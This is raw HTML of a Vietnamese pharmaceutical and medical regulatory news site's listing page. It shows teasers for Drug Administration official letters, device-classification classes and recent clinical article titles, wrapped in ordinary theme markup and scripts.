                Cuộc đời sự nghiệp PGS. TS Trần Văn Ơn
PGS.TS TRẦN VĂN ƠN VÀ NHỮNG CHIA SẺ CHÂN THÀNH VỀ CUỘC ĐỜI VÀ NGHIÊN CỨU...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-12750-qld-kd/"  rel="bookmark" class="td-image-wrap " title="Công văn 12750/QLD-KD về việc mua thuốc gây nghiện, thuốc hướng thần, thuốc tiền chất" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Online-Pharmacy-1-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/Online-Pharmacy-1-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2017/08/Online-Pharmacy-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn 12750/QLD-KD" title="Công văn 12750/QLD-KD về việc mua thuốc gây nghiện, thuốc hướng thần, thuốc tiền chất" /></a></div>                <a href="https://vnras.com/news/" class="td-post-category">NEWS/TIN TỨC</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-12750-qld-kd/"  rel="bookmark" title="Công văn 12750/QLD-KD về việc mua thuốc gây nghiện, thuốc hướng thần, thuốc tiền chất">Công văn 12750/QLD-KD về việc mua thuốc gây nghiện, thuốc hướng...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-23T22:17:48+07:00" >2017-08-23</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-12750-qld-kd/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Công văn 12750/QLD-KD về việc mua thuốc gây nghiện, thuốc hướng thần, thuốc tiền chất



BỘ Y TẾ
CỤC QUẢN LÝ DƯỢC
——-
CỘNG HÒA XÃ HỘI CHỦ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-12595-qld-kd/"  rel="bookmark" class="td-image-wrap " title="Công văn 12595/QLD-KD về việc thực hiện nghị định số 54/2017/NĐ-CP" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/cay-duoc-lieu-dinh-lang-mua-ban-duoc-lieu-trong-cay-duoc-lieu-google-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/cay-duoc-lieu-dinh-lang-mua-ban-duoc-lieu-trong-cay-duoc-lieu-google-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2017/08/cay-duoc-lieu-dinh-lang-mua-ban-duoc-lieu-trong-cay-duoc-lieu-google-300x147.jpg 300w, https://vnras.com/wp-content/uploads/2017/08/cay-duoc-lieu-dinh-lang-mua-ban-duoc-lieu-trong-cay-duoc-lieu-google-533x261.jpg 533w, https://vnras.com/wp-content/uploads/2017/08/cay-duoc-lieu-dinh-lang-mua-ban-duoc-lieu-trong-cay-duoc-lieu-google.jpg 450w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn 12595/QLD-KD" title="Công văn 12595/QLD-KD về việc thực hiện nghị định số 54/2017/NĐ-CP" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-12595-qld-kd/"  rel="bookmark" title="Công văn 12595/QLD-KD về việc thực hiện nghị định số 54/2017/NĐ-CP">Công văn 12595/QLD-KD về việc thực hiện nghị định số 54/2017/NĐ-CP</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T16:43:57+07:00" >2017-08-21</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-12595-qld-kd/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Công văn 12595/QLD-KD về việc thực hiện nghị định số 54/2017/NĐ-CP



BỘ Y TẾ
CỤC QUẢN LÝ DƯỢC
——-
CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM
Độc lập...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/lop-hoc-phan-loai-ttbyt-thang-8-2017/"  rel="bookmark" class="td-image-wrap " title="Thông báo mở lớp học phân loại trang thiết bị y tế tại Hà Nội tháng 8 năm 2017" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2017/08/steve-cutts-modern-hayat-cizimleri-illustrasyon-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Lớp học phân loại ttbyt tháng 8/2017" title="Thông báo mở lớp học phân loại trang thiết bị y tế tại Hà Nội tháng 8 năm 2017" /></a></div>                <a href="https://vnras.com/news/dmec/" class="td-post-category">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/lop-hoc-phan-loai-ttbyt-thang-8-2017/"  rel="bookmark" title="Thông báo mở lớp học phân loại trang thiết bị y tế tại Hà Nội tháng 8 năm 2017">Thông báo mở lớp học phân loại trang thiết bị y...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-10T21:53:05+07:00" >2017-08-10</time></span>                <span class="td-module-comments"><a href="https://vnras.com/lop-hoc-phan-loai-ttbyt-thang-8-2017/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Thông báo mở lớp phân loại trang thiết bị y tế tại Hà Nội
TRƯỜNG CAO ĐẲNG NGHỀ KỸ THUẬT THIẾT BỊ Y TẾ -...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-muc-so-dang-ky-thuoc-2016/"  rel="bookmark" class="td-image-wrap " title="Danh mục số đăng ký thuốc 2016" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Pharmacy-Image-324x160.jpg"   alt="Danh mục số đăng ký thuốc 2016" title="Danh mục số đăng ký thuốc 2016" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-muc-so-dang-ky-thuoc-2016/"  rel="bookmark" title="Danh mục số đăng ký thuốc 2016">Danh mục số đăng ký thuốc 2016</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-10T21:39:31+07:00" >2017-08-10</time></span>                <span class="td-module-comments"><a href="https://vnras.com/danh-muc-so-dang-ky-thuoc-2016/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Danh mục số đăng ký thuốc 2016
Tổng hợp danh mục số đăng ký thuốc bao gồm:

Danh mục số đăng ký thuốc trong nước từ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-11578-qld-kd/"  rel="bookmark" class="td-image-wrap " title="Công văn 11578/QLD-KD đảm bảo dịch truyền điều trị sốt xuất huyết" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Drug-Rex-1-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/Drug-Rex-1-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2017/08/Drug-Rex-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn 11578/QLD-KD" title="Công văn 11578/QLD-KD đảm bảo dịch truyền điều trị sốt xuất huyết" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-11578-qld-kd/"  rel="bookmark" title="Công văn 11578/QLD-KD đảm bảo dịch truyền điều trị sốt xuất huyết">Công văn 11578/QLD-KD đảm bảo dịch truyền điều trị sốt xuất...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-09T23:19:06+07:00" >2017-08-09</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-11578-qld-kd/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Công văn 11578/QLD-KD đảm bảo dịch truyền điều trị sốt xuất huyết



BỘ Y TẾ
CỤC QUẢN LÝ DƯỢC
——-
CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM
Độc...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-khan-11577-qld-kd/"  rel="bookmark" class="td-image-wrap " title="Công văn Khẩn 11577/QLD-KD về việc cung dung dịch thuốc tiêm truyền" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/1-PG-Programmes-in-Pharmacy-719x351-1-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/1-PG-Programmes-in-Pharmacy-719x351-1-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2017/08/1-PG-Programmes-in-Pharmacy-719x351-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn Khẩn 11577/QLD-KD" title="Công văn Khẩn 11577/QLD-KD về việc cung dung dịch thuốc tiêm truyền" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-khan-11577-qld-kd/"  rel="bookmark" title="Công văn Khẩn 11577/QLD-KD về việc cung dung dịch thuốc tiêm truyền">Công văn Khẩn 11577/QLD-KD về việc cung dung dịch thuốc tiêm...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-09T23:08:13+07:00" >2017-08-09</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-khan-11577-qld-kd/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Công văn Khẩn 11577/QLD-KD về việc cung dung dịch thuốc tiêm truyền



BỘ Y TẾ
CỤC QUẢN LÝ DƯỢC
-------
CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM
Độc...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-11271-qld-gt/"  rel="bookmark" class="td-image-wrap " title="CÔNG VĂN KHẨN: 11271/QLD-GT tình trạng cấp phép lưu hành thuốc biệt dược gốc dược Bộ Y tế công bố" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/AAEAAQAAAAAAAAhZAAAAJDc1YzY2NjdmLTYwYmYtNDRiMS1iY2JkLWNkZWYzNTYxMmJlOQ-1-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/AAEAAQAAAAAAAAhZAAAAJDc1YzY2NjdmLTYwYmYtNDRiMS1iY2JkLWNkZWYzNTYxMmJlOQ-1-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2017/08/AAEAAQAAAAAAAAhZAAAAJDc1YzY2NjdmLTYwYmYtNDRiMS1iY2JkLWNkZWYzNTYxMmJlOQ-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Công văn 11271/QLD-GT" title="CÔNG VĂN KHẨN: 11271/QLD-GT tình trạng cấp phép lưu hành thuốc biệt dược gốc dược Bộ Y tế công bố" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-11271-qld-gt/"  rel="bookmark" title="CÔNG VĂN KHẨN: 11271/QLD-GT tình trạng cấp phép lưu hành thuốc biệt dược gốc dược Bộ Y tế công bố">CÔNG VĂN KHẨN: 11271/QLD-GT tình trạng cấp phép lưu hành thuốc...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-04T11:56:25+07:00" >2017-08-04</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-11271-qld-gt/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                CÔNG VĂN KHẨN: 11271/QLD-GT tình trạng cấp phép lưu hành thuốc biệt dược gốc dược Bộ Y tế công bố



BỘ Y TẾ
CỤC QUẢN LÝ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/giay-moi-hoi-thao-ve-quan-ly-hoa-chat/"  rel="bookmark" class="td-image-wrap " title="GIẤY MỜI HỘI THẢO về Quản lý hóa chất, chế phẩm diệt côn trùng, diệt khuẩn dùng trong lĩnh vực gia dụng và y tế" ><img width="324" height="160" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-324x160.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-324x160.jpg 324w, https://vnras.com/wp-content/uploads/2017/08/etf_analysis_proshares_ultrapro_nasdaq_biotech__ss-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="GIẤY MỜI HỘI THẢO về Quản lý hóa chất" title="GIẤY MỜI HỘI THẢO về Quản lý hóa chất, chế phẩm diệt côn trùng, diệt khuẩn dùng trong lĩnh vực gia dụng và y tế" /></a></div>                <a href="https://vnras.com/news/vihema/" class="td-post-category">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/giay-moi-hoi-thao-ve-quan-ly-hoa-chat/"  rel="bookmark" title="GIẤY MỜI HỘI THẢO về Quản lý hóa chất, chế phẩm diệt côn trùng, diệt khuẩn dùng trong lĩnh vực gia dụng và y tế">GIẤY MỜI HỘI THẢO về Quản lý hóa chất, chế phẩm...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/nguyen-hoang-cuong/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-28T16:47:31+07:00" >2017-07-28</time></span>                <span class="td-module-comments"><a href="https://vnras.com/giay-moi-hoi-thao-ve-quan-ly-hoa-chat/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                GIẤY MỜI HỘI THẢO về Quản lý hóa chất, chế phẩm diệt côn trùng, diệt khuẩn dùng trong lĩnh vực gia dụng và y...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://vnras.com/news/page/27/?filter_by=featured"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://vnras.com/news/?filter_by=featured" class="first" title="1">1</a><span class="extend">...</span><a href="https://vnras.com/news/page/27/?filter_by=featured" class="page" title="27">27</a><span class="current">28</span><a href="https://vnras.com/news/page/29/?filter_by=featured" class="page" title="29">29</a><span class="extend">...</span><a href="https://vnras.com/news/page/35/?filter_by=featured" class="last" title="35">35</a><a href="https://vnras.com/news/page/29/?filter_by=featured"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 28 of 35</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_58 td_block_template_1">
<style>.tdi_58.td-a-rec{text-align:center}.tdi_58.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_58 .td-element-style{z-index:-1}.tdi_58.td-a-rec-img{text-align:left}.tdi_58.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_58.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a rel="nofollow" href="https://www.healcentral.org/thuoc-tri-mun/" ><img alt="" src="https://vnras.com/wp-content/uploads/2020/09/tri_mun.gif"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget tdi_59 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_59" >
<style></style>
<style></style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"sort":"random_posts","custom_title":"LATEST NEWS","limit":"3","header_color":"","class":"td_block_widget tdi_59","block_type":"td_block_18","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_block_18";
block_tdi_59.post_count = "3";
block_tdi_59.found_posts = "16876";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "5626";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST NEWS</span></h4></div><div id=tdi_59 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://vnras.com/trai-nghiem-cua-nguoi-benh-trong-thoi-gian-dieu-tri-noi-tru-tai-benh-vien-da-khoa-trung-tam-an-giang/"  rel="bookmark" class="td-image-wrap " title="TRẢI NGHIỆM CỦA NGƯỜI BỆNH TRONG THỜI GIAN ĐIỀU TRỊ NỘI TRÚ TẠI BỆNH VIỆN ĐA KHOA TRUNG TÂM AN GIANG" ><img width="696" height="385" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_696x385.png"  alt="" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://vnras.com/trai-nghiem-cua-nguoi-benh-trong-thoi-gian-dieu-tri-noi-tru-tai-benh-vien-da-khoa-trung-tam-an-giang/"  rel="bookmark" title="TRẢI NGHIỆM CỦA NGƯỜI BỆNH TRONG THỜI GIAN ĐIỀU TRỊ NỘI TRÚ TẠI BỆNH VIỆN ĐA KHOA TRUNG TÂM AN GIANG">TRẢI NGHIỆM CỦA NGƯỜI BỆNH TRONG THỜI GIAN ĐIỀU TRỊ NỘI TRÚ TẠI BỆNH VIỆN ĐA KHOA TRUNG TÂM AN GIANG</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:39:09+07:00" >2026-01-14</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/trai-nghiem-cua-nguoi-benh-trong-thoi-gian-dieu-tri-noi-tru-tai-benh-vien-da-khoa-trung-tam-an-giang/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://vnras.com/hieu-chinh-lieu-vancomycin-thong-qua-giam-sat-nong-do-thuoc-voi-dich-auc-dua-tren-uoc-doan-bayesian-o-benh-nhan-hoi-suc-ngoai-khoa-benh-vien-huu-nghi-viet-duc/"  rel="bookmark" class="td-image-wrap " title="HIỆU CHỈNH LIỀU VANCOMYCIN THÔNG QUA GIÁM SÁT NỒNG ĐỘ THUỐC VỚI ĐÍCH AUC DỰA TRÊN ƯỚC ĐOÁN BAYESIAN Ở BỆNH NHÂN HỒI SỨC NGOẠI KHOA, BỆNH VIỆN HỮU NGHỊ VIỆT ĐỨC" ><img width="80" height="60" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_184_vi_VN-40-80x60.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_184_vi_VN-40-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_184_vi_VN-40-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="HIỆU CHỈNH LIỀU VANCOMYCIN THÔNG QUA GIÁM SÁT NỒNG ĐỘ THUỐC VỚI ĐÍCH AUC DỰA TRÊN ƯỚC ĐOÁN BAYESIAN Ở BỆNH NHÂN HỒI SỨC NGOẠI KHOA, BỆNH VIỆN HỮU NGHỊ VIỆT ĐỨC" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/hieu-chinh-lieu-vancomycin-thong-qua-giam-sat-nong-do-thuoc-voi-dich-auc-dua-tren-uoc-doan-bayesian-o-benh-nhan-hoi-suc-ngoai-khoa-benh-vien-huu-nghi-viet-duc/"  rel="bookmark" title="HIỆU CHỈNH LIỀU VANCOMYCIN THÔNG QUA GIÁM SÁT NỒNG ĐỘ THUỐC VỚI ĐÍCH AUC DỰA TRÊN ƯỚC ĐOÁN BAYESIAN Ở BỆNH NHÂN HỒI SỨC NGOẠI KHOA, BỆNH VIỆN HỮU NGHỊ VIỆT ĐỨC">HIỆU CHỈNH LIỀU VANCOMYCIN THÔNG QUA GIÁM SÁT NỒNG ĐỘ THUỐC VỚI ĐÍCH AUC DỰA TRÊN ƯỚC ĐOÁN BAYESIAN Ở BỆNH NHÂN HỒI SỨC...</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T06:26:05+07:00" >2026-01-13</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://vnras.com/autologous-platelet-rich-plasma-prp-therapy-and-changements-of-topical-biological-markers-egf-vegf-and-mmp12-of-chronic-wounds/"  rel="bookmark" class="td-image-wrap " title="AUTOLOGOUS PLATELET &#8211; RICH PLASMA (PRP) THERAPY AND CHANGEMENTS OF TOPICAL BIOLOGICAL MARKERS (EGF, VEGF AND MMP12) OF CHRONIC WOUNDS" ><img width="80" height="60" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_24_vi_VN-8-80x60.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_24_vi_VN-8-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_24_vi_VN-8-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="AUTOLOGOUS PLATELET &#8211; RICH PLASMA (PRP) THERAPY AND CHANGEMENTS OF TOPICAL BIOLOGICAL MARKERS (EGF, VEGF AND MMP12) OF CHRONIC WOUNDS" /></a></div>
            <div class="item-details">
